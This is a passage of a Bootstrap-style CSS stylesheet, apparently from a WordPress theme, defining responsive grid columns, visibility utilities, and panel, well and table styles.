  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666666666666%;
  }
  .col-sm-10 {
    width: 83.33333333333334%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666666666666%;
  }
  .col-sm-7 {
    width: 58.333333333333336%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666666666667%;
  }
  .col-sm-4 {
    width: 33.33333333333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.666666666666664%;
  }
  .col-sm-1 {
    width: 8.333333333333332%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666666666666%;
  }
  .col-sm-pull-10 {
    right: 83.33333333333334%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666666666666%;
  }
  .col-sm-pull-7 {
    right: 58.333333333333336%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666666666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.666666666666664%;
  }
  .col-sm-pull-1 {
    right: 8.333333333333332%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666666666666%;
  }
  .col-sm-push-10 {
    left: 83.33333333333334%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666666666666%;
  }
  .col-sm-push-7 {
    left: 58.333333333333336%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666666666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.666666666666664%;
  }
  .col-sm-push-1 {
    left: 8.333333333333332%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-sm-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-sm-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666666666666%;
  }
  .col-md-10 {
    width: 83.33333333333334%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666666666666%;
  }
  .col-md-7 {
    width: 58.333333333333336%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666666666667%;
  }
  .col-md-4 {
    width: 33.33333333333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.666666666666664%;
  }
  .col-md-1 {
    width: 8.333333333333332%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666666666666%;
  }
  .col-md-pull-10 {
    right: 83.33333333333334%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666666666666%;
  }
  .col-md-pull-7 {
    right: 58.333333333333336%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666666666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.666666666666664%;
  }
  .col-md-pull-1 {
    right: 8.333333333333332%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666666666666%;
  }
  .col-md-push-10 {
    left: 83.33333333333334%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666666666666%;
  }
  .col-md-push-7 {
    left: 58.333333333333336%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666666666667%;
  }
  .col-md-push-4 {
    left: 33.33333333333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.666666666666664%;
  }
  .col-md-push-1 {
    left: 8.333333333333332%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-md-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-md-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666666666666%;
  }
  .col-lg-10 {
    width: 83.33333333333334%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666666666666%;
  }
  .col-lg-7 {
    width: 58.333333333333336%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666666666667%;
  }
  .col-lg-4 {
    width: 33.33333333333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.666666666666664%;
  }
  .col-lg-1 {
    width: 8.333333333333332%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666666666666%;
  }
  .col-lg-pull-10 {
    right: 83.33333333333334%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666666666666%;
  }
  .col-lg-pull-7 {
    right: 58.333333333333336%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666666666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.666666666666664%;
  }
  .col-lg-pull-1 {
    right: 8.333333333333332%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666666666666%;
  }
  .col-lg-push-10 {
    left: 83.33333333333334%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666666666666%;
  }
  .col-lg-push-7 {
    left: 58.333333333333336%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666666666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.666666666666664%;
  }
  .col-lg-push-1 {
    left: 8.333333333333332%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-lg-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-lg-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
/**
* 2.0 - Core CSS
*  2.4 - utilities
*/
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.container-boxed:before,
.container-boxed:after,
.container-fullwidth:before,
.container-fullwidth:after,
.row:before,
.row:after,
.panel-body:before,
.panel-body:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.sf-menu:before,
.sf-menu:after,
.noo-menu:before,
.noo-menu:after,
.modal-footer:before,
.modal-footer:after,
.nav:before,
.nav:after,
.content:before,
.content:after,
.content-excerpt:before,
.content-excerpt:after,
.content-footer .author-bio:before,
.content-footer .author-bio:after,
.single-noo-portfolio .attribute-list:before,
.single-noo-portfolio .attribute-list:after,
.widget_tag_cloud .tagcloud:before,
.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after,
.comments-area > .comment-respond .comment-form-fields:before,
.comments-area > .comment-respond .comment-form-fields:after,
.noo-member .member-info .team-meta:before,
.noo-member .member-info .team-meta:after,
.noo-pricing-table:before,
.noo-pricing-table:after {
  content: " ";
  display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.container-boxed:after,
.container-fullwidth:after,
.row:after,
.panel-body:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.sf-menu:after,
.noo-menu:after,
.modal-footer:after,
.nav:after,
.content:after,
.content-excerpt:after,
.content-footer .author-bio:after,
.single-noo-portfolio .attribute-list:after,
.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:after,
.comments-area > .comment-respond .comment-form-fields:after,
.noo-member .member-info .team-meta:after,
.noo-pricing-table:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.text-bold {
  font-weight: bold !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  -moz-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  -moz-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
/**
 * 2.0 - Core CSS
 *  2.5 - Responsive: Utility classes
 */
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/**
 * 3.0 - Structure
 *  3.1 - panels
 */
.panel {
  margin-bottom: 1.6428571428571428em;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 1.125rem;
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
  border-top: 1px solid #cccccc;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 1.6428571428571428em;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.panel-default {
  border-color: #dddddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #dddddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #dddddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #dddddd;
}
.panel-primary {
  border-color: #f5d006;
}
.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #f5d006;
  border-color: #f5d006;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #f5d006;
}
.panel-primary > .panel-heading .badge {
  color: #f5d006;
  background-color: #ffffff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #f5d006;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}
/**
 * 3.0 - Structure
 *  3.2 - 
 */
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 5px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
/**
 * 4.0 - Basic Element
 *  4.1 - tables
 */
table {
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1.6428571428571428em;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 0.5714285714285714em;
  line-height: 1.7;
  vertical-align: top;
  border-top: 1px solid #cccccc;
  font-family: 'Montserrat', sans-serif;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #cccccc;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #cccccc;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 0.35714285714285715em;
}
.table-bordered {
  border: 1px solid #cccccc;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #cccccc;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped {
  border: 1px solid #cccccc;
}
.table-striped > thead {
  background-color: #44494b;
}
.table-striped > thead tr > th {
  border: 1px solid #44494b !important;
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  text-align: center;
  color: #fff;
}
.table-striped > thead tr > th:hover {
  background-color: #53595b;
}
.table-striped > thead > tr > th,
.table-striped > tbody > tr > th,
.table-striped > tfoot > tr > th,
.table-striped > thead > tr > td,
.table-striped > tbody > tr > td,
.table-striped > tfoot > tr > td {
  text-align: center;
  border: 1px solid #cccccc;
}
.table-striped > thead > tr > th,
.table-striped > thead > tr > td {
  border-bottom-width: 1px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f5f5f5;
}
.table-striped > tbody > tr:nth-child(even) > td,
.table-striped > tbody > tr:nth-child(even) > th {
  background-color: #fff;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
